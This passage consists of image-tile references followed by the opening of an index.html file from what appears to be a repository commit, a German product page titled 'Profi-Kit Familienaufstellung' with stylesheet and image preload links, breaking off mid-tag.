





==== index.html @ 2f9473bb "Replace PNG images with WEBP format" ====
<!DOCTYPE html><html lang="de-DE"><head>
	<meta charset="UTF-8">
		<title>Profi-Kit Familienaufstellung</title><link rel="preload" href="css/page-36628.used.css" as="style" onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="css/page-36628.used.css" media="all"><link rel="preload" href="images/PORT-KCF-Mockup-512x512px.jpg" as="image" imagesrcset="images/PORT-KCF-Mockup-512x512px.jpg 512w, images/PORT-KCF-Mockup-512x512px-300x267.jpg 300w" imagesizes="(max-width: 512px) 100vw, 